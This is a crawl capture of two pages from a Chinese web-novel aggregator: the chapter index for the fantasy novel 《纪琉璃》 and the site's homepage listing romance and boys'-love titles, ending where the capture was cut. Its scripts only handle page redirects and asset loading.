

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suiwens.com/HAl8.html
body_size: 5560
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(余香茄子鱼)纪琉璃全文阅读_纪琉璃精彩大结局 - 岁文库(suiwens.com) </title><meta name="keywords" content="(余香茄子鱼)纪琉璃全文阅读_纪琉璃精彩大结局" /><meta name="description" content="甜宠新书《纪琉璃》由余香茄子鱼倾心创作的一本异世大陆、奇幻、异界风格的小说，故事中的主角是佩格,战师,韩迅，情节引人入胜，非常推荐。主要讲的是《纪琉璃》这本书写的真不错，虽然是异世大陆、奇幻、异界小说..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="岁文库" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.suiwens.com/HAl8.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.suiwens.com/HAl8.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn6/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:novel:update_time" content="2018-07-12"/><meta property="og:novel:book_name" content="纪琉璃"/><meta property="og:novel:read_url" content="https://suiwens.com/HAl8.html"/><meta property="og:novel:author" content="余香茄子鱼"/><meta property="og:title" content="纪琉璃"/><meta property="og:description" content="甜宠新书《纪琉璃》由余香茄子鱼倾心创作的一本异世大陆、奇幻、异界风格的小说，故事中的主角是佩格,战师,韩迅，情节引人入胜，非常推荐。主要讲的是《纪琉璃》这本书写的真不错，虽然是异世大陆、奇幻、异界小说..."/><meta property="og:image" content="//pic.suiwens.com/uploadfile/D/QrZ.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://suiwens.com/HAl8/382.html"/><meta property="og:novel:latest_chapter_name" content="第 382 节 纪琉璃"/><meta property="og:url" content="https://suiwens.com/HAl8.html"/><meta property="og:novel:category" content="异界小说"/><meta property="og:novel:status" content="已完结"/><script>var TJ='T887xt',CAD=0,COOKIE_PRE='7xt',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='岁文库',DIR='/',FORM_HASH='bb98915fg9e97l',MOD='',DOMA='suiwens.com',ADN='ow',TJN='uv',xCoverList=[],CDNV='318',CDN='https://23.224.199.82:61234/xcdn6/',TWMO='tw',TWPC='ft',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.suiwens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="岁文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">岁文库</span><span class="slogan">suiwens.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索词，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/3829_1.html">耽美NP</a></li><li><a href="/books/8280_1.html">耽美辣文</a></li><li><a href="/books/4702_1.html">耽美现言</a></li><li><a href="/books/6470_1.html">耽美养成</a></li><li><a href="/books/5136_1.html">耽美虐恋</a></li><li><a href="/books/3357_1.html">免费小说</a></li><li><a href="/books/1.html">作品分类</a></li><li><a href="/books/remeng_1.html">热门作品</a></li><li><a href="/books/end_1.html">完结作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.suiwens.com/HAl8.html" title="纪琉璃">手机阅读《纪琉璃》</a></div><a href="/">岁文库</a> &gt; <a href="/books/3357_1.html">免费小说</a> &gt; <a href="/HAl8.html">纪琉璃</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.suiwens.com/uploadfile/D/QrZ.jpg?sm" author="余香茄子鱼" alt="纪琉璃" /><span class="b"></span></div><div id="info"><h1>纪琉璃</h1><p>作者：<a href="/zuozhe/4s59999983045o509p7pQ.html" target="_blank">余香茄子鱼</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="HAl87" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="HAl87" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/HAl8/">TXT下载</a></p><p>更新时间：2018-07-12 00:30:29&nbsp;[共382章] <p>最新：<a href="/HAl8/382.html" title="">第 382 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>甜宠新书《<a href="/v/bj6plwflrbz.html">纪琉璃</a>》由余香茄子鱼倾心创作的一本异世大陆、奇幻、异界风格的小说，故事中的主角是<a href="/leader/4s69683pQ.html">佩格</a>,<a href="/leader/62185r08Q.html">战师</a>,<a href="/leader/97r98sp5Q.html">韩迅</a>，情节引人入胜，非常推荐。主要讲的是《纪琉璃》这本书写的真不错，虽然是异世大陆、奇幻、异界小说，但屋次清楚，真不错，我觉得，写这些真不容易</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/bN6S.html" target="_blank" title="木叶的上下五十年">木叶的上下五十年</a><a href="/xiaoshuo/xRbwtJy.html" title="猎罪图鉴2剧情分集介绍电视猫" target="_blank">猎罪图鉴2剧情分集介绍电视猫</a> (宅男小说) 、 <a href="/3NYu.html" target="_blank" title="万古龙帝">万古龙帝</a> (东方玄幻) 、 <a href="/3l6P.html" target="_blank" title="我老婆以前是大明星">我老婆以前是大明星</a> (老师小说) 、 <a href="/1830805077.html" target="_blank" title="无敌副村长">无敌副村长</a> (冒险小说) 、 <a href="/744669131.html" target="_blank" title="北派盗墓笔记">北派盗墓笔记</a><a href="/xiaoshuo/VweLkUVB.html" title="表姐小时候" target="_blank">表姐小时候</a> (恐怖灵异) 、 <a href="/14491383.html" target="_blank" title="诡异修仙世界">诡异修仙世界</a><a href="/xiaoshuo/obblOTYM.html" title="高中篮球小游戏" target="_blank">高中篮球小游戏</a> (幻想修仙) 、 <a href="/kXmQ.html" target="_blank" title="少年行/不良之无法无天">少年行/不良之无法无天</a> (异能奇术) 、 <a href="/3B41.html" target="_blank" title="系统归我管">系统归我管</a> (都市小说) 、 <a href="/kXf2.html" target="_blank" title="我的1979">我的1979</a> (奋斗小说) 、 <a href="/wJrz.html" target="_blank" title="（火影同人）火影之卡卡西别传+前传：火影之饕餮再生">（火影同人）火影之卡卡西别传+前传：火影之饕餮再生</a> (同人小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《纪琉璃》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/HAl8/382.html">第 382 部分</a></dd><dd><a href="/HAl8/381.html">第 381 部分</a></dd><dd><a href="/HAl8/380.html">第 380 部分</a></dd><dd><a href="/HAl8/379.html">第 379 部分</a></dd><dd><a href="/HAl8/378.html">第 378 部分</a></dd><dd><a href="/HAl8/377.html">第 377 部分</a></dd><dd><a href="/HAl8/376.html">第 376 部分</a></dd><dd><a href="/HAl8/375.html">第 375 部分</a></dd><dd><a href="/HAl8/374.html">第 374 部分</a></dd><dd><a href="/HAl8/373.html">第 373 部分</a></dd><dd><a href="/HAl8/372.html">第 372 部分</a></dd><dd><a href="/HAl8/371.html">第 371 部分</a></dd><dt>《纪琉璃》 正文 </dt><dd><a href="/HAl8/1.html">第 1 部分</a></dd><dd><a href="/HAl8/2.html">第 2 部分</a></dd><dd><a href="/HAl8/3.html">第 3 部分</a></dd><dd><a href="/HAl8/4.html">第 4 部分</a></dd><dd><a href="/HAl8/5.html">第 5 部分</a></dd><dd><a href="/HAl8/6.html">第 6 部分</a></dd><dd><a href="/HAl8/7.html">第 7 部分</a></dd><dd><a href="/HAl8/8.html">第 8 部分</a></dd><dd><a href="/HAl8/9.html">第 9 部分</a></dd><dd><a href="/HAl8/10.html">第 10 部分</a></dd><dd><a href="/HAl8/11.html">第 11 部分</a></dd><dd><a href="/HAl8/12.html">第 12 部分</a></dd><dd><a href="/HAl8/13.html">第 13 部分</a></dd><dd><a href="/HAl8/14.html">第 14 部分</a></dd><dd><a href="/HAl8/15.html">第 15 部分</a></dd><dd><a href="/HAl8/16.html">第 16 部分</a></dd><dd><a href="/HAl8/17.html">第 17 部分</a></dd><dd><a href="/HAl8/18.html">第 18 部分</a></dd><dd><a href="/HAl8/19.html">第 19 部分</a></dd><dd><a href="/HAl8/20.html">第 20 部分</a></dd><dd><a href="/HAl8/21.html">第 21 部分</a></dd><dd><a href="/HAl8/22.html">第 22 部分</a></dd><dd><a href="/HAl8/23.html">第 23 部分</a></dd><dd><a href="/HAl8/24.html">第 24 部分</a></dd><dd><a href="/HAl8/25.html">第 25 部分</a></dd><dd><a href="/HAl8/26.html">第 26 部分</a></dd><dd><a href="/HAl8/27.html">第 27 部分</a></dd><dd><a href="/HAl8/28.html">第 28 部分</a></dd><dd><a href="/HAl8/29.html">第 29 部分</a></dd><dd><a href="/HAl8/30.html">第 30 部分</a></dd><dd><a href="/HAl8/31.html">第 31 部分</a></dd><dd><a href="/HAl8/32.html">第 32 部分</a></dd><dd><a href="/HAl8/33.html">第 33 部分</a></dd><dd><a href="/HAl8/34.html">第 34 部分</a></dd><dd><a href="/HAl8/35.html">第 35 部分</a></dd><dd><a href="/HAl8/36.html">第 36 部分</a></dd><dd><a href="/HAl8/37.html">第 37 部分</a></dd><dd><a href="/HAl8/38.html">第 38 部分</a></dd><dd><a href="/HAl8/39.html">第 39 部分</a></dd><dd><a href="/HAl8/40.html">第 40 部分</a></dd><dd><a href="/HAl8/41.html">第 41 部分</a></dd><dd><a href="/HAl8/42.html">第 42 部分</a></dd><dd><a href="/HAl8/43.html">第 43 部分</a></dd><dd><a href="/HAl8/44.html">第 44 部分</a></dd><dd><a href="/HAl8/45.html">第 45 部分</a></dd><dd><a href="/HAl8/46.html">第 46 部分</a></dd><dd><a href="/HAl8/47.html">第 47 部分</a></dd><dd><a href="/HAl8/48.html">第 48 部分</a></dd><dd><a href="/HAl8/49.html">第 49 部分</a></dd><dd><a href="/HAl8/50.html">第 50 部分</a></dd><dd><a href="/HAl8/51.html">第 51 部分</a></dd><dd><a href="/HAl8/52.html">第 52 部分</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/HAl8/index_1.html">上页</a><b>1</b><a href="/HAl8/index_2.html">2</a><a href="/HAl8/index_3.html">3</a><a href="/HAl8/index_4.html">4</a><a href="/HAl8/index_5.html">5</a><a href="/HAl8/index_6.html">6</a><a href="/HAl8/index_7.html">7</a><a href="/HAl8/index_8.html">8</a><a href="/HAl8/index_2.html">下页</a><select id="jump" onchange="location.href='/HAl8/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 8; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 382 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/HGdQ.html" target="_blank" title="太阳传奇（又名：现代意识空间）">太阳传奇（又名：现代意识空间）</a>、 <a href="/xiaoshuo/4KKr3CY7.html" title="顾 灵 曦" target="_blank">顾 灵 曦</a>、 <a href="/3kxV.html" target="_blank" title="新世界OL">新世界OL</a>、 <a href="/WJi.html" target="_blank" title="女总裁的绝世高手">女总裁的绝世高手</a>、 <a href="/xiaoshuo/JD69T4j.html" title="吊桥效应法拉粟在线阅读" target="_blank">吊桥效应法拉粟在线阅读</a>、 <a href="/QlYm.html" target="_blank" title="黑白【朝小诚】">黑白【朝小诚】</a>、 <a href="/Qw9i.html" target="_blank" title="引狼入室之收养日记">引狼入室之收养日记</a>、 <a href="/HY2Y.html" target="_blank" title="（无限恐怖同人）无限道武者路">（无限恐怖同人）无限道武者路</a>、 <a href="/xiaoshuo/xRbwtJy.html" title="猎罪图鉴2剧情分集介绍电视猫" target="_blank">猎罪图鉴2剧情分集介绍电视猫</a>、 <a href="/wKVh.html" target="_blank" title="（家教同人）少年仔，请搞基">（家教同人）少年仔，请搞基</a>、 <a href="/xiaoshuo/4K8Qptzy.html" title="被不认识的猫跟着的人预示什么" target="_blank">被不认识的猫跟着的人预示什么</a>、 <a href="/Hu9i.html" target="_blank" title="极品纨绔">极品纨绔</a>、 <a href="/xiaoshuo/NGlemi7z.html" title="后悔神宫完美天堂小说" target="_blank">后悔神宫完美天堂小说</a>、 <a href="/QlsH.html" target="_blank" title="胸大有罪全集">胸大有罪全集</a>、 <a href="/xiaoshuo/leJnzsnr.html" title="妻子沉迷于老板甜蜜爱情滋味在线观看" target="_blank">妻子沉迷于老板甜蜜爱情滋味在线观看</a>、 <a href="/3x6x.html" target="_blank" title="娇妻的诱惑">娇妻的诱惑</a>、 <a href="/xiaoshuo/xNNrOCkL.html" title="猫鼠之夜是什么剧" target="_blank">猫鼠之夜是什么剧</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 如果您发现本小说纪琉璃最新章节，而岁文库又没有更新，请联系我们更新，您的热心是对本站（suiwens.com）最大的支持。 </p><p>Ⓑ 书友如发现纪琉璃内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>Ⓒ 本小说纪琉璃仅代表作者个人的观点，与岁文库的立场无关。 </p><p>Ⓓ 如果您对对本站有意见建议，或纪琉璃作品内容、版权等方面有质疑请发短信给管理员，感谢您的合作与支持！</p><p>Ⓔ 作者:余香茄子鱼所写的纪琉璃最新章节由网友发布，《纪琉璃》为转载作品。 </p><p>*. <a href="/v/bj6plwflrbz.html">纪琉璃余香茄子鱼-精彩阅读-全集免费阅读</a>/<span class="gray">2018-07-28 04:58:59</span></p><p>*. <a href="/HAl8_706952783.html">纪琉璃余香茄子鱼-在线阅读-最新章节列表</a>/<span class="gray">2019-03-27 10:20:26</span></p><p>*. <a href="/HAl8_34363327.html">纪琉璃117万字全集最新列表-全集免费阅读-余香茄子鱼</a>/<span class="gray">2017-05-31 19:32:32</span></p><p>*. <a href="/v/ev6eob1ob63.html">纪琉璃全本TXT下载-长篇-余香茄子鱼-免费全文下载</a>/<span class="gray">2019-10-16 12:13:42</span></p><p>*. <a href="/v/74qb3ms6yvl.html">纪琉璃精彩阅读-长篇-余香茄子鱼-全集免费阅读</a>/<span class="gray">2017-11-18 04:42:37</span></p><p><a href="/HAl8/106.8.138.188.html" class="gray">106.8.138.188</a> / <a href="/HAl8/124.237.181.148.html" class="gray">124.237.181.148</a> / <a href="/HAl8/170.23.11.136.html" class="gray">170.23.11.136</a> / <a href="/HAl8/112.45.205.208.html" class="gray">112.45.205.208</a> / <a href="/HAl8/118.74.240.208.html" class="gray">118.74.240.208</a> / <a href="/HAl8/40.77.177.176.html" class="gray">40.77.177.176</a> / <a href="/HAl8/111.0.233.176.html" class="gray">111.0.233.176</a> / <a href="/HAl8/120.219.163.68.html" class="gray">120.219.163.68</a> / <a href="/HAl8/120.225.141.84.html" class="gray">120.225.141.84</a> / <a href="/HAl8/91.192.215.192.html" class="gray">91.192.215.192</a> / </p></div></div><script src="/click/HAl8"></script><script src="/83e/318.googlettnr"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.suiwens.com/">岁文库</a>(suiwens.com) All Rights Reserved. <a href="//ft.suiwens.com/HAl8.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/mmailklwR5.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn6/www1/_common.js?318"></script><script use="48.655ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suiwens.com/?FROM=bjs&u=BJS
body_size: 9436
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>热门耽美辣文-耽美现言-耽美养成-耽美虐恋-岁文库</title><meta name="keywords" content="岁文库|耽美NP|耽美短篇|耽美辣文|耽美现言|耽美养成|耽美虐恋|耽美肉文|BL耽美|BL" /><meta name="description" content="岁文库（suiwens.com），本站提供海量的耽美NP、耽美短篇、耽美辣文、耽美现言、耽美养成、耽美虐恋以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="岁文库" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.suiwens.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.suiwens.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn6/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var TJ='T887xt',CAD=0,COOKIE_PRE='7xt',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='岁文库',DIR='/',FORM_HASH='4d875065g9e8fk',MOD='',DOMA='suiwens.com',ADN='ow',TJN='uv',xCoverList=[],CDNV='318',CDN='https://23.224.199.82:61234/xcdn6/',TWMO='tw',TWPC='ft',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.suiwens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="岁文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">岁文库</span><span class="slogan">suiwens.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索词，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/3829_1.html">耽美NP</a></li><li><a href="/books/8280_1.html">耽美辣文</a></li><li><a href="/books/4702_1.html">耽美现言</a></li><li><a href="/books/6470_1.html">耽美养成</a></li><li><a href="/books/5136_1.html">耽美虐恋</a></li><li><a href="/books/3357_1.html">免费小说</a></li><li><a href="/books/1.html">作品分类</a></li><li><a href="/books/remeng_1.html">热门作品</a></li><li><a href="/books/end_1.html">完结作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/lXuY.html" title=""><img data-lazy="//pic.suiwens.com/normal_lXuY_10797.jpg?sm" alt="美男不听话，霸占!" author="公子歌" src="/mloadkwR5.svg" /></a></div><dl><dt><span>公子歌</span><a href="/lXuY.html" title="">美男不听话，霸占!</a></dt><dd>☆、楔子 (979字) 强宠霸爱，铁汉柔情，喜欢的亲，请先收藏！ ！ 刚被黑道老大凌志刚“霸占”那会儿，钟鸣做的第一件事不是逃跑...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kP6W.html" title=""><img data-lazy="//pic.suiwens.com/uploadfile/A/NfoQ.jpg?sm" alt="圈养与反圈养" author="百利很甜" src="/mloadkwR5.svg" /></a></div><dl><dt><span>百利很甜</span><a href="/kP6W.html" title="">圈养与反圈养</a></dt><dd>晋江完结 文案： 当她把心意捧到他面前。 他说：“我什么都可以答应你，只有这件不行。我今年三十七岁，不是二十岁。我知道什么该做，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/H5vW.html" title=""><img data-lazy="//pic.suiwens.com/uploadfile/v/iGK.jpg?sm" alt="（七五同人）展昭失忆了" author="月出小" src="/mloadkwR5.svg" /></a></div><dl><dt><span>月出小</span><a href="/H5vW.html" title="">（七五同人）展昭失忆了</a></dt><dd>晋江完结 文案： 展昭：最近真是背！ 出去玩，失忆了！！ 救个人，公主病！！！ 遇熟人，白玉堂！！！！ 要不要这样！ 白玉堂：最...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Huru.html" title=""><img data-lazy="//pic.suiwens.com/uploadfile/J/W6M.jpg?sm" alt="龙珠之凌叶传奇" author="永恒炽天使" src="/mloadkwR5.svg" /></a></div><dl><dt><span>永恒炽天使</span><a href="/Huru.html" title="">龙珠之凌叶传奇</a></dt><dd>我的梦想是成为赛亚人在天空上尽情的发波，然后有一天，这个梦想突然实现了....</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/b8f9.html" title=""><img data-lazy="//pic.suiwens.com/uploadfile/q/dAUZ.jpg?sm" alt="市长夫人" author="南宫晚晚" src="/mloadkwR5.svg" /></a></div><dl><dt><span>南宫晚晚</span><a href="/b8f9.html" title="">市长夫人</a></dt><dd>轰动全城的联姻，新郎当着众人的面把戒指套进了新娘姐姐的手。因爱生恨，她在事业上步步相逼，只为等他一个回心转意。而他却掐着她的脖子...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/bqrY.html" title=""><img data-lazy="//pic.suiwens.com/uploadfile/q/de7B.jpg?sm" alt="快穿之女扮男装拆cp" author="茶梧此人" src="/mloadkwR5.svg" /></a></div><dl><dt><span>茶梧此人</span><a href="/bqrY.html" title="">快穿之女扮男装拆cp</a></dt><dd>晋江高积分VIP完结【女主无CP】 总点击数：942372 总书评数：1481 当前被收藏数：6968 营养液数：1487 文章...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">修仙</span><span class="s2"><a href="/piG.html" title="">肉文女主养成记-娇女成长记</a></span><span class="s5">安在安在</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/1202325667.html" title="">转帖/短篇/文汇总</a></span><span class="s5">多人</span></li><li><span class="s1"></span><span class="s2"><a href="/drB.html" title="">捧着冰块当媳妇</a></span><span class="s5">一世华裳</span></li><li><span class="s1">重生</span><span class="s2"><a href="/buvH.html" title="">他喜当爹了[快穿]</a></span><span class="s5">狩心</span></li><li><span class="s1">古代</span><span class="s2"><a href="/HZR.html" title="">宫略</a></span><span class="s5">尤四姐</span></li><li><span class="s1"></span><span class="s2"><a href="/KHx.html" title="">末世之治愈系女配</a></span><span class="s5">耗子家的花花</span></li><li><span class="s1">历史</span><span class="s2"><a href="/QmAd.html" title="">（三国同人）[三国]你管这叫谋士？</a></span><span class="s5">千里江风</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/bYeu.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s5">冻酸奶</span></li><li><span class="s1">其他</span><span class="s2"><a href="/QhKG.html" title="">信息素是抑制剂的O没人要</a></span><span class="s5">公子柔</span></li><li><span class="s1"></span><span class="s2"><a href="/1696438481.html" title="">流氓师表</a></span><span class="s5">彭哥</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/bJkX.html" title="">小白花人设不能崩[穿书]</a></span><span class="s5">君水益</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/lKfN.html" title="">东宫有福</a></span><span class="s5">假面的盛宴</span></li><li><span class="s1">末世</span><span class="s2"><a href="/l2Ku.html" title="">重生成炉鼎(H)</a></span><span class="s5">白花花</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/zqQ.html" title="">顾客可以爱上吗？</a></span><span class="s5">墨羽华</span></li><li><span class="s1">历史</span><span class="s2"><a href="/34c.html" title="">辛亥军阀</a></span><span class="s5">青史尽成灰</span></li><li><span class="s1">HE</span><span class="s2"><a href="/lbnH.html" title="">恶毒反派和男配he了[快穿]</a></span><span class="s5">酒杳</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>耽美NP</h2><div class="top"><div class="image"><a href="/4S3.html" target="_blank" title="剑挑风月"><img data-lazy="//pic.suiwens.com/normal_4S3_30438.jpg?sm" alt="剑挑风月" author="叶孟" /></a></div><dl><dt><a href="/4S3.html" title="剑挑风月">剑挑风月</a></dt><dd>晋江完结 文案： 一笔一划，勾勒眉间。 一招一式，定下乾坤。 人无贵贱，剑有高低，一弯风月，正与邪，比剑月下，江湖遥。 靳秋意（...</dd></dl><div class="clear"></div></div><ul><li><a href="/Qvox.html" title="养老婆从竹马开始">养老婆从竹马开始</a>/星期十</li><li><a href="/bq8H.html" title="重生娇妻有福气/重生军嫂有福气">重生娇妻有福气/重生军嫂有福气</a>/翡色姣宝贝</li><li><a href="/bBkZ.html" title="我靠武力秀翻娱乐圈[穿书]">我靠武力秀翻娱乐圈[穿书]</a>/荒川黛</li><li><a href="/l2KZ.html" title="朱可娃传三部曲np">朱可娃传三部曲np</a>/喜了</li><li><a href="/GafA.html" title="君临臣下[重生]">君临臣下[重生]</a>/青云碎月</li><li><a href="/3uVP.html" title="小马快跑">小马快跑</a>/小马疯跑</li><li><a href="/bnl1.html" title="彪悍哥儿穿成星际雌虫">彪悍哥儿穿成星际雌虫</a>/北边有狼</li><li><a href="/CJeH.html" title="偏执反派的小爸爸觉醒后">偏执反派的小爸爸觉醒后</a>/苏九影</li><li><a href="/lKzl.html" title="反派沉迷我的毛茸茸">反派沉迷我的毛茸茸</a>/玖宝</li><li><a href="/H2Vb.html" title="每个世界都在崩[快穿]">每个世界都在崩[快穿]</a>/核桃果果</li></ul></div><div class="content"><h2>耽美辣文</h2><div class="top"><div class="image"><a href="/ld89.html" target="_blank" title="请停止你的掉马行为"><img data-lazy="//pic.suiwens.com/uploadfile/q/daYE.jpg?sm" alt="请停止你的掉马行为" author="雾琲" /></a></div><dl><dt><a href="/ld89.html" title="请停止你的掉马行为">请停止你的掉马行为</a></dt><dd>晋江VIP完结  总书评数：923 当前被收藏数：2375 营养液数：923 文章积分：30,186,816 文案：  Ar...</dd></dl><div class="clear"></div></div><ul><li><a href="/kBbX.html" title="我凭本事伺候的老祖">我凭本事伺候的老祖</a>/沙舟踏翠</li><li><a href="/3usk.html" title="烂柯人">烂柯人</a>/行客不知名</li><li><a href="/wn56.html" title="每天都在和我的男朋友战三观">每天都在和我的男朋友战三观</a>/醴泉侯/铜汁铁丸</li><li><a href="/QRCH.html" title="强攻养成记">强攻养成记</a>/残风抚天/素白</li><li><a href="/QklZ.html" title="被迫成为贴身家教之后">被迫成为贴身家教之后</a>/毛利小五娘</li><li><a href="/GyVY.html" title="穿成炮灰哥儿后我嫁了反派">穿成炮灰哥儿后我嫁了反派</a>/比卡比</li><li><a href="/rRm.html" title="十八只争宠记(韩娱同人)">十八只争宠记(韩娱同人)</a>/唯我独坏</li><li><a href="/bYXv.html" title="室友疯了之后非要亲我">室友疯了之后非要亲我</a>/橘汁气泡</li><li><a href="/bf3u.html" title="忠犬的自我修养（快穿）">忠犬的自我修养（快穿）</a>/绯色世家</li><li><a href="/QW.html" title="重生之周少">重生之周少</a>/小谧</li></ul></div><div class="content"><h2>耽美现言</h2><div class="top"><div class="image"><a href="/lGoX.html" target="_blank" title="穿心连"><img data-lazy="//pic.suiwens.com/normal_lGoX_1169.jpg?sm" alt="穿心连" author="青州从事" /></a></div><dl><dt><a href="/lGoX.html" title="穿心连">穿心连</a></dt><dd>cp番外完结 一个纨绔子弟和各种美人，想不出文艺句子，就这样吧 原创小说 - BL - 中篇 - 完结 主攻视角 - HE - ...</dd></dl><div class="clear"></div></div><ul><li><a href="/wlf3.html" title="未来兽世：买来的媳妇，不生崽">未来兽世：买来的媳妇，不生崽</a>/白头梦</li><li><a href="/busS.html" title="忠义侯天生反骨">忠义侯天生反骨</a>/岩城太瘦生</li><li><a href="/lZaN.html" title="Kinn Porsche The Series/黑帮少爷爱上我">Kinn Porsche The Series/黑帮少爷爱上我</a>/DAEMI</li><li><a href="/QYQ8.html" title="[快穿]美强惨大佬总想独占我">[快穿]美强惨大佬总想独占我</a>/哥谭舞王</li><li><a 